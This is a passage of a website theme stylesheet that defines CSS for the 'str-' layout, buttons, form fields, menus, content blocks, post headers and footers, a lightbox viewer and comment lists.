}

.str-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
}

.str-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
   border-collapse: collapse;
}

.str-content-layout-row 
{
   display: table-row;
}

.str-layout-cell
{
   display: table-cell;
   vertical-align: top;
}

.str-breadcrumbs
{
   margin:0 auto;
}

a.str-button,
a.str-button:link,
a:link.str-button:link,
body a.str-button:link,
a.str-button:visited,
body a.str-button:visited,
input.str-button,
button.str-button
{
   text-decoration: none;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #FFFFFF;
   margin: 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 24px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.str-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .str-button
{
   display: block;
   float: left;
}

input, select, textarea
{
   vertical-align: middle;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.str-block select 
{
   width:96%;
}

input.str-button
{
   float: none !important;
}

.str-button.active, .str-button.active:hover
{
   background: #A1ADBA;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   padding:0 21px;
   margin:0 auto;
}
.str-button.active, .str-button.active:hover {
   color: #FFFFFF !important;
}

.str-button.hover, .str-button:hover
{
   background: #8A99A8;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   padding:0 21px;
   margin:0 auto;
}
.str-button.hover, .str-button:hover {
   color: #FFFFFF !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   background: #F9FAFB;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid #B9C2CB;
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   width: 100%;
   padding: 4px 0;
   color: #3D5166 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
input.str-error, textarea.str-error
{
   background: #F9FAFB;
   border:1px solid #E2341D;
   margin:0 auto;
}
input.str-error, textarea.str-error {
   color: #3D5166 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.str-search input[type="text"]
{
   background: #FFFFFF;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid #CCD6E0;
   margin:0 auto;
   width: 100%;
   padding: 3px 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #7D2B03 !important;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.str-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.str-search input
{
   top:0;
   right:0;
}

form.str-search>input {
   bottom:0;
   left:0;
   vertical-align: middle;
}
 
form.str-search input[type="submit"]
{
   margin:0 auto;
   color: #FFFFFF !important;
   position:absolute;
   display:block;
   left: auto;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
   width:24px;
   height: 100%;
   padding:0;
}

label.str-checkbox:before
{
   background: #F9FAFB;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   margin:0 auto;
   width:16px;
   height:16px;
}
label.str-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 16px;
   display: inline-block;
}

.str-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.str-checkbox.active:before
{
   background: #FC905A;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.str-checkbox.hovered:before
{
   background: #D9DEE3;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.str-radiobutton:before
{
   background: #F9FAFB;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   margin:0 auto;
   width:12px;
   height:12px;
}
label.str-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 12px;
   display: inline-block;
}

.str-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.str-radiobutton.active:before
{
   background: #B9C2CB;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

label.str-radiobutton.hovered:before
{
   background: #D9DEE3;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   margin:0 auto;
   width:12px;
   height:12px;
   display: inline-block;
}

.str-vmenublock
{
   margin:3px;
}
div.str-vmenublock img
{
   margin: 0;
}

.str-vmenublockheader
{
   background: #4085CE;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -webkit-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -moz-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -o-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -ms-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   -svg-background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   padding:6px 0;
   margin:0 auto;
}
.str-vmenublockheader .t,
.str-vmenublockheader .t a,
.str-vmenublockheader .t a:link,
.str-vmenublockheader .t a:visited, 
.str-vmenublockheader .t a:hover
{
   color: #FFFFFF;
   font-size: 14px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 10px;
}

.str-vmenublockcontent
{
   background: #EAEDF0;
   margin:0 auto;
}

ul.str-vmenu, ul.str-vmenu ul
{
   list-style: none;
   display: block;
}

ul.str-vmenu, ul.str-vmenu li
{
   display: block;
   margin: 0;
   padding: 0;
   width: auto;
   line-height: 0;
}

ul.str-vmenu
{
   margin-top: 0;
   margin-bottom: 0;
   position: relative;
}

ul.str-vmenu>li>a
{
   padding:0 15px;
   margin:0 auto;
   color: #000000;
   min-height: 30px;
   line-height: 30px;
}
ul.str-vmenu a 
{
   display: block;
   cursor: pointer;
   z-index: 1;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   position:relative;
}

ul.str-vmenu ul, ul.str-vmenu li{
   position:relative;
}

ul.str-vmenu>li
{
   margin-top: 0;
}
ul.str-vmenu>li:first-child
{
   margin-top:0;
}

ul.str-vmenu>li>a:hover, ul.str-vmenu>li>a.active:hover
{
   background: #FFFFFF;
   padding:0 15px;
   margin:0 auto;
}
ul.str-vmenu>li>a:hover, ul.str-vmenu>li>a.active:hover
{
   text-decoration: none;
}

ul.str-vmenu a:hover, ul.str-vmenu a.active:hover 
{
   color: #000000;
}

ul.str-vmenu>li>a.active:hover>span.border-top, ul.str-vmenu>li>a.active:hover>span.border-bottom 
{
   background-color: transparent;
}

ul.str-vmenu>li:hover>a 
{
   color: #000000;
}

ul.str-vmenu>li>a.active
{
   background: #FC905A;
   padding:0 15px;
   margin:0 auto;
   text-decoration: none;
   color: #000000;
}

ul.str-vmenu ul:before
{
   background: #F3F5F6;
   border:1px solid #CCD6E0;
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: -1;
   top: 30px;
   right: 30px;
   bottom: 30px;
   left: 10px;
}
ul.str-vmenu ul
{
   padding: 31px 31px 31px 11px;
   margin: -31px 0 0 -10px;
   visibility: hidden;
   position: absolute;
   z-index: 10;
   background: none;
   min-height: 0;
   background-image: url('images/spacer.gif');
   /* left to right by default */
  left: 0;
   top:0;
}
ul.str-vmenu>li>ul 
{
   padding-left: 11px;
   margin-left: -10px;
   padding-top: 31px;
   margin-top: -30px;
   top: 0;
}
ul.str-vmenu ul.str-vmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 31px 31px 31px 11px;
   margin: -31px 0 0 -10px;
}
ul.str-vmenu>li>ul.str-vmenu-left-to-right 
{
   padding-left: 11px;
   margin-left: -10px;
   padding-top: 31px;
   margin-top: -30px;
}
ul.str-vmenu ul.str-vmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 31px 11px 31px 31px;
   margin: -31px -10px 0 0;
}
ul.str-vmenu>li>ul.str-vmenu-right-to-left 
{
   padding-right: 11px;
   margin-right: -10px;
   padding-top: 31px;
   margin-top: -30px;
}

ul.str-vmenu>li>ul:before 
{
   top: 30px;
   right: 30px;
   bottom: 30px;
   left: 10px;
}
ul.str-vmenu ul ul.str-vmenu-left-to-right:before {
   right: 30px;
   left: 10px;
}
ul.str-vmenu ul ul.str-vmenu-right-to-left:before {
   right: 10px;
   left: 30px;
}
ul.str-vmenu>li>ul.str-vmenu-left-to-right:before {
   right: 30px;
   left: 10px;
}
ul.str-vmenu>li>ul.str-vmenu-right-to-left:before {
   right: 10px;
   left: 30px;
}

ul.str-vmenu li li a
{
   margin:0 auto;
}

ul.str-vmenu ul a
{
   display: block;
   position: relative;
   min-height: 22px;
   overflow: visible;
   padding: 0;
   padding-left: 27px;
   min-width: 7em;
   z-index: 0;
   line-height: 22px;
   color: #000000;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
   padding-right: 27px;
}

ul.str-vmenu ul a:visited, ul.str-vmenu ul a.active:hover, ul.str-vmenu ul a:hover, ul.str-vmenu ul a.active
{
   line-height: 22px;
   color: #000000;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   margin-left: 0;
   margin-right: 0;
}

ul.str-vmenu li li
{
   position: relative;
   margin-top: 0;
}

ul.str-vmenu li li:first-child
{
   margin-top: 0;
}

ul.str-vmenu li  {
   position: relative;
}

ul.str-vmenu:after, ul.str-vmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.str-vmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}
ul.str-vmenu li:hover>ul
{
   visibility: visible;
   /* left to right by default */
  left: 100%;
}

ul.str-vmenu li:hover>ul.str-vmenu-left-to-right
{
   right: auto;
   left: 100%;
}
ul.str-vmenu li:hover>ul.str-vmenu-right-to-left
{
   left: auto;
   right: 100%;
}
ul.str-vmenu ul>li+li>a, 
ul.str-vmenu ul>li+li>a:hover, 
ul.str-vmenu ul>li+li>a.active, 
ul.str-vmenu ul>li+li>a:hover.active {
   border-top: 0;
}

ul.str-vmenu ul>li>a:hover, ul.str-vmenu ul>li>a.active:hover, ul.str-vmenu ul>li:hover>a
{
   background: #FFFFFF;
   margin:0 auto;
}
ul.str-vmenu ul li a:hover, ul.str-vmenu ul li a.active:hover
{
   text-decoration: none;
   color: #000000;
}

ul.str-vmenu ul a:hover:after
{
   background-position: center ;
}
ul.str-vmenu ul a.active:hover:after
{
   background-position: center ;
}
ul.str-vmenu ul a.active:after
{
   background-position: bottom ;
}

ul.str-vmenu ul li:hover>a
{
   color: #000000;
}

ul.str-vmenu ul>li>a.active
{
   margin:0 auto;
}
ul.str-vmenu ul a.active, ul.str-vmenu ul a:hover, ul.str-vmenu ul a.active:hover
{
   text-decoration: none;
   color: #000000;
}

.str-block
{
   margin:3px;
}
div.str-block img
{
   border: none;
   margin: 0;
}

.str-blockheader
{
   background: #4085CE;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -webkit-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -moz-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -o-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -ms-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   -svg-background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   padding:6px 5px;
   margin:0 auto;
}
.str-blockheader .t,
.str-blockheader .t a,
.str-blockheader .t a:link,
.str-blockheader .t a:visited, 
.str-blockheader .t a:hover
{
   color: #FFFFFF;
   font-size: 14px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin: 0 5px;
}

.str-blockcontent
{
   background: #F3F5F6;
   border:1px solid transparent;
   padding:5px;
   margin:0 auto;
   color: #2C3A49;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}
.str-blockcontent table,
.str-blockcontent li, 
.str-blockcontent a,
.str-blockcontent a:link,
.str-blockcontent a:visited,
.str-blockcontent a:hover
{
   color: #2C3A49;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.str-blockcontent p
{
   margin: 0 5px;
}

.str-blockcontent a, .str-blockcontent a:link
{
   color: #000000;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent a:visited, .str-blockcontent a.visited
{
   color: #000000;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.str-blockcontent a:hover, .str-blockcontent a.hover
{
   color: #F05305;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}
.str-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -12px;
}
.opera .str-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-block li
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   color: #4B637C;
   margin: 5px 0 0 10px;
}

.str-block ul>li, .str-block ol
{
   padding: 0;
}

.str-block ul>li
{
   padding-left: 12px;
}

.str-post
{
   padding:5px;
}
a img
{
   border: 0;
}

.str-article img, img.str-article, .str-block img, .str-footer img
{
   margin: 7px 7px 7px 7px;
}

.str-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.str-article table, table.str-article
{
   border-collapse: collapse;
   margin: 1px;
}

.str-post .str-content-layout-br
{
   height: 0;
}

.str-article th, .str-article td
{
   padding: 2px;
   border: solid 1px #5A7796;
   vertical-align: top;
   text-align: left;
}

.str-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 7px 7px 7px 7px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.str-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.str-postheader
{
   color: #000000;
   margin: 5px 10px;
   font-size: 24px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.str-postheader a, 
.str-postheader a:link, 
.str-postheader a:visited,
.str-postheader a.visited,
.str-postheader a:hover,
.str-postheader a.hovered
{
   font-size: 24px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.str-postheader a, .str-postheader a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #56728F;
}

.str-postheader a:visited, .str-postheader a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #56728F;
}

.str-postheader a:hover,  .str-postheader a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #FB7C3C;
}

.str-postheadericons,
.str-postheadericons a,
.str-postheadericons a:link,
.str-postheadericons a:visited,
.str-postheadericons a:hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #000000;
}

.str-postheadericons
{
   display:inline-block;
   padding: 1px;
   margin: 0 0 0 10px;
}

.str-postheadericons a, .str-postheadericons a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #FB722D;
}

.str-postheadericons a:visited, .str-postheadericons a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   color: #587493;
}

.str-postheadericons a:hover, .str-postheadericons a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: underline;
   color: #E65005;
}

.str-postpdficon:before
{
   content:url('images/postpdficon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .str-postpdficon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-postediticon:before
{
   content:url('images/postediticon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .str-postediticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-postcontent ul>li:before,  .str-post ul>li:before,  .str-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:10px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .str-postcontent ul>li:before, .opera   .str-post ul>li:before, .opera   .str-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-postcontent li, .str-post li, .str-textblock li
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #303F50;
   margin: 3px 0 0 11px;
}

.str-postcontent ul>li, .str-post ul>li, .str-textblock ul>li, .str-postcontent ol, .str-post ol, .str-textblock ol
{
   padding: 0;
}

.str-postcontent ul>li, .str-post ul>li, .str-textblock ul>li
{
   padding-left: 17px;
}

.str-postcontent ul>li:before,  .str-post ul>li:before,  .str-textblock ul>li:before
{
   margin-left: -17px;
}

.str-postcontent ol, .str-post ol, .str-textblock ol, .str-postcontent ul, .str-post ul, .str-textblock ul
{
   margin: 1em 0 1em 11px;
}

.str-postcontent li ol, .str-post li ol, .str-textblock li ol, .str-postcontent li ul, .str-post li ul, .str-textblock li ul
{
   margin: 0.5em 0 0.5em 11px;
}

.str-postcontent li, .str-post li, .str-textblock li
{
   margin: 3px 0 0 0;
}

.str-postcontent ol>li, .str-post ol>li, .str-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.str-postcontent ul>li, .str-post ul>li, .str-textblock ul>li
{
   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background: #EFF2F5 url('images/postquote.png') no-repeat scroll;
   padding:10px 10px 10px 47px;
   margin:10px 0 0 25px;
   color: #0D1216;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .str-postcontent blockquote a, .str-blockcontent blockquote a, .str-footer blockquote a,
blockquote a:link, .str-postcontent blockquote a:link, .str-blockcontent blockquote a:link, .str-footer blockquote a:link,
blockquote a:visited, .str-postcontent blockquote a:visited, .str-blockcontent blockquote a:visited, .str-footer blockquote a:visited,
blockquote a:hover, .str-postcontent blockquote a:hover, .str-blockcontent blockquote a:hover, .str-footer blockquote a:hover
{
   color: #0D1216;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: left;
}

/* Override native 'p' margins*/
blockquote p,
.str-postcontent blockquote p,
.str-blockcontent blockquote p,
.str-footer blockquote p
{
   margin: 0;
   margin: 5px 0;
}

.str-postmetadatafooter
{
   background: #D9DEE3;
   background: rgba(217, 222, 227, 0.5);
   margin:0 auto;
   position:relative;
   z-index:1;
   padding: 1px;
}

.str-postfootericons,
.str-postfootericons a,
.str-postfootericons a:link,
.str-postfootericons a:visited,
.str-postfootericons a:hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #475E76;
}

.str-postfootericons
{
   display:inline-block;
   padding: 1px;
   margin: 0 0 0 10px;
}

.str-postfootericons a, .str-postfootericons a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #D24904;
}

.str-postfootericons a:visited, .str-postfootericons a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #45525E;
}

.str-postfootericons a:hover, .str-postfootericons a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #D24904;
}

.str-postcategoryicon:before
{
   content:url('images/postcategoryicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .str-postcategoryicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-footer
{
   background: #4085CE;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -webkit-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -moz-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -o-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: -ms-linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   -svg-background: linear-gradient(top, #5D97D5 0, #347DCB 71%, #3073BB 100%) no-repeat;
   border-top:1px dotted #D9DEE3;
   padding:25px;
   margin:0 auto;
   position: relative;
   color: #FFFFFF;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   text-align: center;
}

.str-footer a,
.str-footer a:link,
.str-footer a:visited,
.str-footer a:hover,
.str-footer td, 
.str-footer th,
.str-footer caption
{
   color: #FFFFFF;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.str-footer p 
{
   padding:0;
   text-align: center;
}

.str-footer a,
.str-footer a:link
{
   color: #D6DEE6;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.str-footer a:visited
{
   color: #303F50;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.str-footer a:hover
{
   color: #FED3BE;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.str-footer img
{
   border: none;
   margin: 0;
}

.str-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:25px;
   min-width:25px;
   display: inline-block;
   text-indent: 28px;
   background-position: left center;
}

.str-rss-tag-icon:empty
{
   vertical-align: middle;
}

.str-footer ul>li:before
{
   content:url('images/footerbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -13px;
}
.opera .str-footer ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-footer li
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #FEE1D2;
}

.str-footer ul>li, .str-footer ol
{
   padding: 0;
}

.str-footer ul>li
{
   padding-left: 13px;
}

.str-page-footer, 
.str-page-footer a,
.str-page-footer a:link,
.str-page-footer a:visited,
.str-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #5F7081;
}

.str-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #3F5369;
}

img.str-lightbox
{
   cursor: pointer;
}

#str-lightbox-bg *
{
   padding: 0;
   margin: 0;
}

div#str-lightbox-bg
{
   top: 0;
   left: 0;
   width: 100%;
   position: absolute;
   height: 100%;
   background-color: #000;
   opacity: 0.8;
   filter: alpha(opacity=80);
   z-index: 9999;
}

img.str-lightbox-image
{
   -webkit-transition: opacity 350ms ease-in-out;
   -moz-transition: opacity 350ms ease-in-out;
   -o-transition: opacity 350ms ease-in-out;
   -ms-transition: opacity 350ms ease-in-out;
   transition: opacity 350ms ease-in-out;
   cursor: pointer;
   z-index: 10000;
   position: fixed;
   border: 6px solid #fff;
   border-radius: 3px;
   opacity: 0;
   filter: alpha(opacity=0);
}

img.str-lightbox-image.active
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.lightbox-error
{
   position: fixed;
   background: #fff;
   z-index: 100;
   opacity: 0.95;
   padding: 20px;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   width: 300px;
   height: 80px;
}

.loading
{
   position: fixed;
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   width: 32px;
   height: 32px;
   z-index: 10100;
   opacity: 0.5;
   padding: 10px;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
}

.arrow
{
   height: 100px;
   width: 82px;
   z-index: 10003;
   position: fixed;
   cursor: pointer;
   opacity: 0.5;
   filter: alpha(opacity=50);
}

.arrow.left
{
   left: 9px;
}
.arrow.right
{
   right: 9px;
}

.arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.arrow.disabled 
{
   display: none;
}

.arrow-t, .arrow-b
{
   height: 6px;
   width: 30px;
   left: 26px;
   background-color: #fff;
   position: relative;
   border-radius: 3px;
}

.arrow-t
{
   top: 38px;
}

.arrow-b
{
   top: 50px;
}

.close
{
   width: 22px;
   height: 22px;
   position: fixed;
   top: 30px;
   right: 39px;
   cursor: pointer;
   opacity: 0.5;
   filter: alpha(opacity=50);
}

.close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.close .cw, .close .ccw
{
   position: absolute;
   top: 8px;
   left: -4px;
   width: 30px;
   height: 6px;
   background-color: #fff;
   border-radius: 3px;
}

.cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.close-alt, .arrow-right-alt, .arrow-left-alt 
{
   display: none;
   color: #fff;
   font-size: 2.5em;
}

.ie8 .close-alt, .ie8 .arrow-right-alt, .ie8 .arrow-left-alt {
   display: block;
}
.ie8 .cw, .ie8 .ccw {
   display: none;
}

.str-content-layout .str-content
{
   margin:0 auto;
}

.str-content-layout .str-sidebar1
{
   margin:0 auto;
   width: 200px;
}

.str-content-layout .str-sidebar2
{
   margin:0 auto;
   width: 200px;
}



textarea#comment
{
    width:99%;
}

ul#comments-list div.avatar
{
    float:right;    
}

ul#comments-list, ul#comments-list li
{
  background: none;
  padding:0;
}

ul#comments-list li li
{
  margin-left: 20px;
}

div.avatar
{
  position:relative;
  margin: 7px;
  border: 1px solid #aaa;
  padding: 1px;
  background: #fff;
  float:left;
}

div.avatar img, div.avatar img.wp-post-image
{
    margin:0 !important;
    padding:0;
    border:none;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
